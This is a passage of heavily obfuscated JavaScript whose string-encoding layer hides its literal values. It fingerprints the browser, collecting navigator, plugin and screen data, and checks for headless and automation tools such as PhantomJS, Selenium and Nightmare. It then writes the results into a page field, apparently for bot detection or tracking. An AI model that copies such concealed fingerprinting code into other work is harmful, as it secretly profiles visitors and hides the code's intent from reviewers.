'\x50\x46\x26\x21')](_0xc4af7d,'\x3d'),_0x385991[_0xf4a7('0xbb', '\x50\x46\x26\x21')]()));}}catch(_0x4ac79d){_0x28cfa9[_0x28cfa9[_0xf4a7('0xbc', '\x44\x56\x36\x6e')]]=_0xbc1da7[_0xf4a7('0xbd', '\x24\x32\x5a\x5a')](_0x37eda5,_0xbc1da7[_0xf4a7('0xbe', '\x44\x78\x71\x39')](_0xc4af7d,_0xf4a7('0xbf', '\x42\x6b\x50\x4c')));break;}break;}catch(_0x18bc47){_0x28cfa9[_0x28cfa9[_0xf4a7('0xc0', '\x5e\x65\x26\x65')]]=_0xbc1da7[_0xf4a7('0xc1', '\x63\x70\x42\x5a')](_0x37eda5,_0xbc1da7[_0xf4a7('0xc2', '\x31\x76\x70\x38')](_0xbc1da7[_0xf4a7('0xc3', '\x41\x76\x6e\x24')](_0xc4af7d,'\x3d'),_0x18bc47));}break;case _0xf4a7('0xc4', '\x4c\x53\x73\x74'):try{var _0x3d9daf=_0xf4a7('0xc5', '\x41\x76\x6e\x24')[_0xf4a7('0xc6', '\x42\x47\x73\x5b')]('\x7c'),_0x16d219=0x0;while(!![]){switch(_0x3d9daf[_0x16d219++]){case'\x30':try{_0x2bd505=_0x1a2678[_0xf4a7('0xc7', '\x72\x68\x39\x40')]('\x69');}catch(_0x1be96f){_0x28cfa9[_0x28cfa9[_0xf4a7('0xc8', '\x40\x73\x5b\x2a')]]=_0xbc1da7[_0xf4a7('0xc9', '\x52\x42\x78\x64')](_0x37eda5,_0xf4a7('0xca', '\x54\x50\x69\x74'));break;}continue;case'\x31':var _0x1a2678=[];continue;case'\x32':try{var _0x1d8040=_0x4d4dac[_0xf4a7('0xcb', '\x31\x59\x30\x54')][_0xf4a7('0x83', '\x4c\x53\x73\x74')];if(_0xbc1da7[_0xf4a7('0xcc', '\x54\x50\x69\x74')](_0x1d8040,0x0)||_0xbc1da7[_0xf4a7('0xcd', '\x46\x61\x46\x58')](_0x1d8040,null)){_0x28cfa9[_0x28cfa9[_0xf4a7('0x69', '\x74\x2a\x37\x2a')]]=_0xbc1da7[_0xf4a7('0xce', '\x48\x6d\x73\x6b')](_0x37eda5,_0xf4a7('0xcf', '\x32\x73\x24\x62'));break;}}catch(_0x4aa410){_0x28cfa9[_0x28cfa9[_0xf4a7('0xd0', '\x44\x54\x4a\x79')]]=_0xbc1da7[_0xf4a7('0xd1', '\x30\x79\x61\x6f')](_0x37eda5,_0xf4a7('0xd2', '\x76\x34\x48\x75'));break;}continue;case'\x33':for(var _0x2bd505=0x0;_0xbc1da7[_0xf4a7('0xd3', '\x6f\x78\x65\x4c')](_0x2bd505,_0x4d4dac[_0xf4a7('0xd4', '\x44\x54\x4a\x79')][_0xf4a7('0xd5', '\x50\x46\x26\x21')]);_0x2bd505++){var _0x44b435=_0xf4a7('0xd6', '\x65\x63\x23\x50')[_0xf4a7('0xd7', '\x25\x62\x25\x57')]('\x7c'),_0x56c18f=0x0;while(!![]){switch(_0x44b435[_0x56c18f++]){case'\x30':if(_0xbc1da7[_0xf4a7('0xd8', '\x4a\x43\x36\x24')](typeof _0x4d4dac[_0xf4a7('0xd9', '\x30\x79\x61\x6f')][_0x2bd505],_0xf4a7('0xda', '\x57\x79\x48\x66'))){_0x28cfa9[_0x28cfa9[_0xf4a7('0xdb', '\x44\x4e\x45\x56')]]=_0xbc1da7[_0xf4a7('0xdc', '\x24\x32\x5a\x5a')](_0x37eda5,_0xf4a7('0xdd', '\x25\x79\x4b\x25'));break;}continue;case'\x31':if(_0xbc1da7[_0xf4a7('0xde', '\x66\x4e\x26\x59')](typeof _0x2e55e5,_0xf4a7('0xdf', '\x31\x37\x24\x68'))){_0x4731d8=_0xf4a7('0xe0', '\x5e\x65\x26\x65');}else if(_0xbc1da7[_0xf4a7('0xe1', '\x50\x46\x26\x21')](_0x2e55e5[_0xf4a7('0xe2', '\x63\x70\x42\x5a')]('\x2e')[_0xf4a7('0xe3', '\x65\x63\x23\x50')],0x1)){_0x4731d8=_0x2e55e5[_0xf4a7('0xe4', '\x31\x59\x30\x54')]('\x2e')[_0xf4a7('0xe5', '\x76\x34\x48\x75')]();}continue;case'\x32':var _0x4731d8=_0xf4a7('0xe6', '\x31\x37\x24\x68');continue;case'\x33':var _0x2e55e5=_0x4d4dac[_0xf4a7('0xe7', '\x25\x79\x4b\x25')][_0x2bd505][_0xf4a7('0xe8', '\x4a\x43\x36\x24')];continue;case'\x34':if(_0xbc1da7[_0xf4a7('0xe9', '\x32\x71\x5b\x44')](_0x1a2678[_0xf4a7('0xea', '\x40\x6b\x28\x77')](_0x4731d8),0x0)){_0x1a2678[_0xf4a7('0xeb', '\x31\x76\x70\x38')](_0x4731d8);}continue;}break;}}continue;case'\x34':for(var _0x2bd505=0x0;_0xbc1da7[_0xf4a7('0xec', '\x40\x6b\x28\x77')](_0x2bd505,_0x1a2678[_0xf4a7('0xed', '\x5d\x7a\x71\x71')]);_0x2bd505++){_0x28cfa9[_0x28cfa9[_0xf4a7('0xc8', '\x40\x73\x5b\x2a')]]=_0xbc1da7[_0xf4a7('0xee', '\x45\x44\x44\x38')](_0x37eda5,_0xbc1da7[_0xf4a7('0xef', '\x37\x31\x53\x65')](_0xf4a7('0xf0', '\x25\x79\x4b\x25'),_0x1a2678[_0x2bd505]));}continue;}break;}}catch(_0x1344e7){_0x28cfa9[_0x28cfa9[_0xf4a7('0xf1', '\x32\x71\x5b\x44')]]=_0xbc1da7[_0xf4a7('0xf2', '\x40\x6b\x28\x77')](_0x37eda5,_0xbc1da7[_0xf4a7('0xf3', '\x62\x54\x45\x73')](_0xf4a7('0xf4', '\x30\x79\x61\x6f'),_0x1344e7));}break;case _0xf4a7('0xf5', '\x74\x2a\x37\x2a'):if(_0xbc1da7[_0xf4a7('0xf6', '\x48\x6d\x73\x6b')](_0xc4af7d,_0xf4a7('0xf7', '\x58\x24\x67\x29'))){try{var _0x182a9f='';var _0x4162e3=navigator[_0xf4a7('0xf8', '\x44\x56\x36\x6e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf4a7('0xf9', '\x40\x6b\x28\x77')](_0x4162e3)){_0x182a9f=_0xf4a7('0xfa', '\x6f\x78\x65\x4c');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf4a7('0xfb', '\x31\x37\x24\x68')](_0x4162e3)){_0x182a9f=_0xf4a7('0xfc', '\x32\x73\x24\x62');}else{_0x182a9f=_0xf4a7('0xfd', '\x40\x6b\x28\x77');}_0x28cfa9[_0x28cfa9[_0xf4a7('0xfe', '\x41\x76\x6e\x24')]]=_0xbc1da7[_0xf4a7('0xff', '\x44\x54\x4a\x79')](_0x37eda5,_0xbc1da7[_0xf4a7('0x100', '\x4a\x43\x36\x24')](_0xbc1da7[_0xf4a7('0x101', '\x43\x32\x26\x2a')](_0xc4af7d,'\x3d'),_0x182a9f));}catch(_0x3b320a){_0x28cfa9[_0x28cfa9[_0xf4a7('0xa7', '\x48\x6d\x73\x6b')]]=_0xbc1da7[_0xf4a7('0x102', '\x43\x32\x26\x2a')](_0x37eda5,_0xbc1da7[_0xf4a7('0x103', '\x72\x68\x39\x40')](_0xbc1da7[_0xf4a7('0x104', '\x44\x4e\x45\x56')](_0xc4af7d,_0xf4a7('0x105', '\x25\x79\x4b\x25')),_0x3b320a[_0xf4a7('0x106', '\x44\x78\x71\x39')]()));}}break;}_0xbc1da7[_0xf4a7('0x107', '\x52\x42\x78\x64')](_0x3afb76);}continue;case'\x31':for(var _0x24eeca=0x0;_0xbc1da7[_0xf4a7('0x108', '\x57\x79\x48\x66')](_0x24eeca,0x2);_0x24eeca++){_0x3098a5+=_0x22d823[_0x24eeca];}continue;case'\x32':return _0x28cfa9[_0xf4a7('0x109', '\x57\x79\x48\x66')]();continue;case'\x33':var _0x28cfa9=new Array();continue;case'\x34':var _0x39f9f5='';continue;case'\x35':for(var _0x521311=0x2;_0xbc1da7[_0xf4a7('0x10a', '\x4b\x31\x39\x62')](_0x521311,_0x22d823[_0xf4a7('0xa3', '\x25\x62\x25\x57')]);_0x521311++){_0x39f9f5+=_0x22d823[_0x521311];}continue;case'\x36':var _0x385991='';continue;case'\x37':var _0x3098a5='';continue;case'\x38':var _0x22d823=_0xf4a7('0x10b', '\x44\x4e\x45\x56');continue;}break;}}var _0x5293c7=[[_0xf4a7('0x10c', '\x32\x71\x5b\x44'),_0xf4a7('0x10d', '\x4e\x77\x75\x2a'),function(){return navigator;}],[_0xf4a7('0x10e', '\x37\x31\x53\x65'),_0xf4a7('0x10f', '\x30\x79\x61\x6f'),function(){return navigator[_0xf4a7('0x110', '\x40\x73\x5b\x2a')];}],[_0xf4a7('0x111', '\x44\x4e\x45\x56'),_0xf4a7('0x112', '\x45\x44\x44\x38'),function(){return navigator[_0xf4a7('0x113', '\x71\x49\x73\x6c')];}],[_0xf4a7('0x114', '\x42\x6b\x50\x4c'),_0xf4a7('0x115', '\x46\x61\x46\x58'),function(){return _0x1e93fd[_0xf4a7('0x116', '\x5e\x65\x26\x65')](navigator[_0xf4a7('0x117', '\x4a\x43\x36\x24')][_0xf4a7('0x69', '\x74\x2a\x37\x2a')],0x0);}],[_0xf4a7('0x118', '\x4e\x77\x75\x2a'),_0xf4a7('0x119', '\x43\x32\x26\x2a'),function(){return navigator[_0xf4a7('0x11a', '\x57\x79\x48\x66')];}],[_0xf4a7('0x11b', '\x40\x73\x5b\x2a'),_0xf4a7('0x11c', '\x40\x73\x5b\x2a'),function(){return navigator[_0xf4a7('0x11d', '\x44\x78\x71\x39')];}],[_0xf4a7('0x11e', '\x25\x79\x4b\x25'),_0xf4a7('0x11f', '\x72\x68\x39\x40'),function(){}],[_0xf4a7('0x120', '\x5e\x65\x26\x65'),_0xf4a7('0x121', '\x62\x54\x45\x73'),function(){var _0x431a6d=ActiveXObject;return _0x431a6d;}],[_0xf4a7('0x122', '\x66\x54\x25\x73'),_0xf4a7('0x123', '\x5d\x7a\x71\x71'),function(){var _0x12ae7a=webkitURL;return _0x12ae7a;}],[_0xf4a7('0x124', '\x71\x49\x73\x6c'),_0xf4a7('0x125', '\x65\x63\x23\x50'),function(){var _0x2e2254=_phantom;return _0x2e2254;}],[_0xf4a7('0x126', '\x32\x73\x24\x62'),_0xf4a7('0x127', '\x31\x37\x24\x68'),function(){var _0x27ec2c=callPhantom;return _0x27ec2c;}],[_0xf4a7('0x128', '\x72\x68\x39\x40'),_0xf4a7('0x129', '\x70\x34\x47\x50'),function(){var _0xe9828b=chrome;return _0xe9828b;}],[_0xf4a7('0x12a', '\x62\x54\x45\x73'),_0xf4a7('0x127', '\x31\x37\x24\x68'),function(){var _0x577eaf=yandex;return _0x577eaf;}],[_0xf4a7('0x12b', '\x66\x54\x25\x73'),_0xf4a7('0x12c', '\x58\x24\x67\x29'),function(){var _0x4b8e31=opera;return _0x4b8e31;}],[_0xf4a7('0x12d', '\x43\x32\x26\x2a'),_0xf4a7('0x12e', '\x6f\x78\x65\x4c'),function(){var _0x3a7037=opr;return _0x3a7037;}],[_0xf4a7('0x12f', '\x31\x37\x24\x68'),_0xf4a7('0x130', '\x76\x34\x48\x75'),function(){var _0x7b423f=safari;return _0x7b423f;}],[_0xf4a7('0x131', '\x44\x4e\x45\x56'),_0xf4a7('0x132', '\x5e\x65\x26\x65'),function(){var _0x532f38=awesomium;return _0x532f38;}],[_0xf4a7('0x133', '\x5d\x7a\x71\x71'),_0xf4a7('0x134', '\x47\x53\x71\x6e'),function(){var _0x79db5d=puffinDevice;return _0x79db5d;}],[_0xf4a7('0x135', '\x6f\x78\x65\x4c'),_0xf4a7('0x136', '\x66\x4e\x26\x59'),function(){var _0x4656df=__nightmare;return _0x4656df;}],[_0xf4a7('0x137', '\x66\x54\x25\x73'),_0xf4a7('0x138', '\x40\x73\x5b\x2a'),function(){var _0x11fc4e=domAutomation;return _0x11fc4e;}],[_0xf4a7('0x139', '\x31\x37\x24\x68'),_0xf4a7('0x13a', '\x44\x54\x4a\x79'),function(){var _0x48b882=domAutomationController;return _0x48b882;}],[_0xf4a7('0x13b', '\x31\x59\x30\x54'),_0xf4a7('0x10d', '\x4e\x77\x75\x2a'),function(){var _0x534448=_Selenium_IDE_Recorder;return _0x534448;}],[_0xf4a7('0x13c', '\x65\x63\x23\x50'),_0xf4a7('0x13d', '\x30\x79\x61\x6f'),function(){return document[_0xf4a7('0x13e', '\x37\x31\x53\x65')];}],[_0xf4a7('0x13f', '\x62\x54\x45\x73'),_0xf4a7('0x127', '\x31\x37\x24\x68'),function(){return document[_0xf4a7('0x140', '\x25\x79\x4b\x25')];}],[_0xf4a7('0x141', '\x54\x50\x69\x74'),_0xf4a7('0x142', '\x25\x79\x4b\x25'),function(){return process[_0xf4a7('0x143', '\x42\x47\x73\x5b')];}],[_0xf4a7('0x144', '\x37\x31\x53\x65'),_0xf4a7('0x145', '\x24\x32\x5a\x5a'),function(){return global[_0xf4a7('0x146', '\x32\x71\x5b\x44')];}],[_0xf4a7('0x147', '\x47\x53\x71\x6e'),_0xf4a7('0x132', '\x5e\x65\x26\x65'),function(){return global[_0xf4a7('0x148', '\x5d\x24\x28\x32')];}],[_0xf4a7('0x149', '\x4a\x43\x36\x24'),_0xf4a7('0x14a', '\x45\x44\x44\x38'),function(){return WebAssembly;}],[_0xf4a7('0x14b', '\x66\x4e\x26\x59'),_0xf4a7('0x142', '\x25\x79\x4b\x25'),function(){return _0x1e93fd[_0xf4a7('0x14c', '\x43\x32\x26\x2a')](require,'\x66\x73');}],[_0xf4a7('0x14d', '\x4a\x43\x36\x24'),_0xf4a7('0x14e', '\x31\x37\x24\x68'),function(){return _0x1e93fd[_0xf4a7('0x14f', '\x58\x24\x67\x29')](globalThis,global);}],[_0xf4a7('0x150', '\x43\x32\x26\x2a'),_0xf4a7('0x151', '\x74\x2a\x37\x2a'),function(){return window[_0xf4a7('0x152', '\x4b\x31\x39\x62')]();}],[_0xf4a7('0x153', '\x6f\x78\x65\x4c'),_0xf4a7('0x127', '\x31\x37\x24\x68'),function(){return navigator[_0xf4a7('0x154', '\x4b\x31\x39\x62')];}],[_0xf4a7('0x155', '\x41\x76\x6e\x24'),_0xf4a7('0x134', '\x47\x53\x71\x6e'),function(){return navigator[_0xf4a7('0x156', '\x25\x62\x25\x57')];}],[_0xf4a7('0x157', '\x44\x54\x4a\x79'),_0xf4a7('0x158', '\x44\x4e\x45\x56'),function(){return navigator[_0xf4a7('0x159', '\x5d\x7a\x71\x71')];}],[_0xf4a7('0x15a', '\x43\x32\x26\x2a'),_0xf4a7('0x15b', '\x54\x50\x69\x74'),function(){return _0x1e93fd[_0xf4a7('0x15c', '\x4a\x43\x36\x24')](navigator[_0xf4a7('0x15d', '\x46\x41\x44\x5d')],'\x43');}],[_0xf4a7('0x15e', '\x37\x31\x53\x65'),_0xf4a7('0x15f', '\x70\x34\x47\x50'),function(){window[_0xf4a7('0x160', '\x37\x31\x53\x65')]=Object[_0xf4a7('0x161', '\x24\x32\x5a\x5a')](window);return window[_0xf4a7('0x162', '\x44\x56\x36\x6e')][_0xf4a7('0x163', '\x4e\x77\x75\x2a')];}],[_0xf4a7('0x164', '\x25\x79\x4b\x25'),_0xf4a7('0x165', '\x42\x6b\x50\x4c'),function(){return _0x1e93fd[_0xf4a7('0x166', '\x42\x6b\x50\x4c')](window[_0xf4a7('0x167', '\x31\x76\x70\x38')],0x0);}],[_0xf4a7('0x168', '\x42\x47\x73\x5b'),_0xf4a7('0x169', '\x31\x59\x30\x54'),function(){return _0x1e93fd[_0xf4a7('0x16a', '\x44\x78\x71\x39')](window[_0xf4a7('0x16b', '\x4b\x31\x39\x62')],0x0);}],[_0xf4a7('0x16c', '\x31\x76\x70\x38'),_0xf4a7('0x16d', '\x25\x62\x25\x57'),function(){return window[_0xf4a7('0x16e', '\x66\x54\x25\x73')];}],[_0xf4a7('0x16f', '\x6e\x56\x63\x6f'),_0xf4a7('0x115', '\x46\x61\x46\x58'),function(){return window[_0xf4a7('0x170', '\x62\x54\x45\x73')][_0xf4a7('0x171', '\x63\x70\x42\x5a')]();}],[_0xf4a7('0x172', '\x66\x4e\x26\x59'),_0xf4a7('0x173', '\x5e\x65\x26\x65'),function(){return Boolean(_0x1e93fd[_0xf4a7('0x174', '\x30\x79\x61\x6f')](typeof process,_0xf4a7('0x175', '\x66\x4e\x26\x59'))&&process[_0xf4a7('0x176', '\x37\x31\x53\x65')]&&process[_0xf4a7('0x177', '\x44\x54\x4a\x79')][_0xf4a7('0x178', '\x21\x5a\x43\x61')]);}],[_0xf4a7('0x179', '\x31\x37\x24\x68'),_0xf4a7('0x17a', '\x32\x71\x5b\x44'),function(){return document[_0xf4a7('0x17b', '\x44\x4e\x45\x56')];}],[_0xf4a7('0x17c', '\x46\x41\x44\x5d'),_0xf4a7('0x119', '\x43\x32\x26\x2a'),function(){return eval[_0xf4a7('0x17d', '\x4c\x53\x73\x74')]()[_0xf4a7('0x17e', '\x31\x37\x24\x68')];}],[_0xf4a7('0x17f', '\x71\x49\x73\x6c'),_0xf4a7('0x180', '\x5d\x7a\x71\x71'),function(){return navigator[_0xf4a7('0x181', '\x57\x79\x48\x66')][_0xf4a7('0x182', '\x46\x61\x46\x58')];}],[_0xf4a7('0x183', '\x63\x70\x42\x5a'),_0xf4a7('0x184', '\x32\x71\x5b\x44'),function(){return deviceType;}],[_0xf4a7('0x185', '\x30\x79\x61\x6f'),_0xf4a7('0x186', '\x44\x4e\x45\x56'),function(){return screen[_0xf4a7('0x187', '\x45\x44\x44\x38')];}],[_0xf4a7('0x188', '\x54\x50\x69\x74'),_0xf4a7('0x189', '\x25\x79\x4b\x25'),function(){return screen[_0xf4a7('0x18a', '\x30\x79\x61\x6f')];}],[_0xf4a7('0x18b', '\x42\x6b\x50\x4c'),_0xf4a7('0x18c', '\x72\x68\x39\x40'),function(){var _0x5ee793=eoapi;return _0x5ee793;}],[_0xf4a7('0x18d', '\x31\x76\x70\x38'),_0xf4a7('0x18e', '\x44\x56\x36\x6e'),function(){var _0x52d5aa=eoapi_VerifyThis;return _0x52d5aa;}],[_0xf4a7('0x18f', '\x31\x37\x24\x68'),_0xf4a7('0x136', '\x66\x4e\x26\x59'),function(){var _0x5efaf7=eoapi_extInvoke;return _0x5efaf7;}],[_0xf4a7('0x190', '\x40\x73\x5b\x2a'),_0xf4a7('0x158', '\x44\x4e\x45\x56'),function(){var _0x18b9a8=eoWebBrowserDispatcher;return _0x18b9a8;}],[_0xf4a7('0x191', '\x76\x34\x48\x75'),_0xf4a7('0x192', '\x57\x79\x48\x66'),function(){return window[_0xf4a7('0x193', '\x66\x54\x25\x73')];}],[_0xf4a7('0x194', '\x25\x79\x4b\x25'),_0xf4a7('0x195', '\x72\x68\x39\x40'),function(){return _0x1e93fd[_0xf4a7('0x196', '\x42\x6b\x50\x4c')](navigator[_0xf4a7('0x197', '\x48\x6d\x73\x6b')][_0xf4a7('0x6e', '\x46\x61\x46\x58')],0x2);}],[_0xf4a7('0x198', '\x43\x32\x26\x2a'),_0xf4a7('0x173', '\x5e\x65\x26\x65'),function(){return _0x1e93fd[_0xf4a7('0x199', '\x66\x54\x25\x73')](navigator[_0xf4a7('0xd4', '\x44\x54\x4a\x79')][_0xf4a7('0x19a', '\x71\x49\x73\x6c')],0x2);}],[_0xf4a7('0x19b', '\x72\x68\x39\x40'),_0xf4a7('0x12e', '\x6f\x78\x65\x4c'),function(){return window[_0xf4a7('0x19c', '\x71\x49\x73\x6c')];}],[_0xf4a7('0x19d', '\x5e\x65\x26\x65'),_0xf4a7('0x19e', '\x57\x79\x48\x66'),function(){return navigator[_0xf4a7('0x19f', '\x41\x76\x6e\x24')][_0xf4a7('0x1a0', '\x4e\x77\x75\x2a')][0x0][_0xf4a7('0x1a1', '\x70\x34\x47\x50')];}],[_0xf4a7('0x1a2', '\x43\x32\x26\x2a'),_0xf4a7('0x1a3', '\x52\x42\x78\x64'),function(){return navigator[_0xf4a7('0x1a4', '\x54\x50\x69\x74')][_0xf4a7('0x1a5', '\x32\x71\x5b\x44')][0x1][_0xf4a7('0x1a6', '\x50\x46\x26\x21')];}],[_0xf4a7('0x1a7', '\x66\x54\x25\x73'),_0xf4a7('0x186', '\x44\x4e\x45\x56'),function(){return navigator[_0xf4a7('0x1a8', '\x47\x53\x71\x6e')][_0xf4a7('0x1a9', '\x54\x50\x69\x74')][0x2][_0xf4a7('0x1aa', '\x6e\x56\x63\x6f')];}],[_0xf4a7('0x1ab', '\x42\x6b\x50\x4c'),_0xf4a7('0x158', '\x44\x4e\x45\x56'),function(){return navigator[_0xf4a7('0x1ac', '\x46\x41\x44\x5d')][_0xf4a7('0x1ad', '\x62\x54\x45\x73')];}],[_0xf4a7('0x1ae', '\x25\x79\x4b\x25'),_0xf4a7('0x1af', '\x31\x76\x70\x38'),function(){return navigator[_0xf4a7('0x1b0', '\x5e\x65\x26\x65')];}],[_0xf4a7('0x1b1', '\x31\x59\x30\x54'),_0xf4a7('0x1b2', '\x66\x4e\x26\x59'),function(){return navigator[_0xf4a7('0x1b3', '\x37\x31\x53\x65')][_0xf4a7('0x1b4', '\x65\x63\x23\x50')];}],[_0xf4a7('0x1b5', '\x31\x37\x24\x68'),_0xf4a7('0x1b6', '\x46\x41\x44\x5d'),function(){return navigator[_0xf4a7('0x1b7', '\x4e\x77\x75\x2a')][_0xf4a7('0x1b8', '\x6f\x78\x65\x4c')];}]];try{var _0x5f3e6b=_0xf4a7('0x1b9', '\x40\x6b\x28\x77')[_0xf4a7('0x1ba', '\x44\x54\x4a\x79')]('\x7c'),_0x1dad0d=0x0;while(!![]){switch(_0x5f3e6b[_0x1dad0d++]){case'\x30':_0x1e93fd[_0xf4a7('0x1bb', '\x4e\x77\x75\x2a')](_0x21c3e3,_0x1e93fd[_0xf4a7('0x1bc', '\x62\x54\x45\x73')](_0x5858d4,_0x5293c7));continue;case'\x31':if(_0xf3f508){try{_0x4087d7[_0xf4a7('0x1bd', '\x66\x54\x25\x73')]=_0x4494a1(_0xf3f508);}catch(_0x4b3bd5){}}continue;case'\x32':if(_0x5915d5){_0x5293c7[_0xf4a7('0x1be', '\x25\x79\x4b\x25')]([_0x5915d5,_0xf4a7('0x115', '\x46\x61\x46\x58')]);_0x1e93fd[_0xf4a7('0x1bc', '\x62\x54\x45\x73')](_0x21c3e3,_0x1e93fd[_0xf4a7('0x1bf', '\x50\x46\x26\x21')](_0x5858d4,_0x5293c7));}continue;case'\x33':if(!_0x393e1f[_0xf4a7('0x1c0', '\x62\x54\x45\x73')])_0x393e1f[_0xf4a7('0x1c1', '\x40\x6b\x28\x77')]=_0x13d743;continue;case'\x34':var _0x4a1f1b=_0xf4a7('0x1c2', '\x42\x6b\x50\x4c');continue;case'\x35':_0x2b1477[_0xf4a7('0x1c3', '\x44\x56\x36\x6e')](_0xf4a7('0x1c4', '\x30\x79\x61\x6f'))[_0xf4a7('0x1c5', '\x21\x5a\x43\x61')]=_0x1e93fd[_0xf4a7('0x1c6', '\x48\x6d\x73\x6b')](_0xf4a7('0x1c7', '\x66\x4e\x26\x59'),_0x393e1f[_0xf4a7('0x1c8', '\x25\x79\x4b\x25')][_0xf4a7('0x1c9', '\x44\x56\x36\x6e')]());continue;case'\x36':var _0x3f241b=_0x4a1f1b[_0xf4a7('0x1ca', '\x46\x41\x44\x5d')](0x6);continue;case'\x37':var _0xb84000=_0xf4a7('0x1cb', '\x42\x6b\x50\x4c');continue;case'\x38':_0x5293c7[_0xf4a7('0x1cc', '\x30\x79\x61\x6f')]([_0x1e93fd[_0xf4a7('0x1cd', '\x44\x56\x36\x6e')](_0x1e93fd[_0xf4a7('0x1ce', '\x42\x47\x73\x5b')](_0x1e93fd[_0xf4a7('0x1cf', '\x46\x61\x46\x58')]('\x27',_0xb84000),'\x27'),_0xf4a7('0x1d0', '\x43\x32\x26\x2a')),_0xf4a7('0x165', '\x42\x6b\x50\x4c'),function(){return _0xb84000[_0xf4a7('0x1d1', '\x62\x54\x45\x73')]();}]);continue;case'\x39':var _0x26a6d7=_0x4a1f1b[_0xf4a7('0x1d2', '\x74\x2a\x37\x2a')](0x0,0x6);continue;case'\x31\x30':_0x1e93fd[_0xf4a7('0x1d3', '\x4a\x43\x36\x24')](_0x3afb76);continue;}break;}}catch(_0x3623ae){_0x2b1477[_0xf4a7('0x1d4', '\x76\x34\x48\x75')](_0xf4a7('0x1d5', '\x57\x79\x48\x66'))[_0xf4a7('0x1d6', '\x5e\x65\x26\x65')]=_0x1e93fd[_0xf4a7('0x1d7', '\x25\x79\x4b\x25')](_0xf4a7('0x1d8', '\x4b\x31\x39\x62'),_0x393e1f[_0xf4a7('0x1d9', '\x42\x47\x73\x5b')](_0x3623ae[_0xf4a7('0x1da', '\x50\x46\x26\x21')]));}finally{if(_0xf3f508)_0x4087d7[_0xf4a7('0x1db', '\x63\x70\x42\x5a')]=_0xf3f508;}}());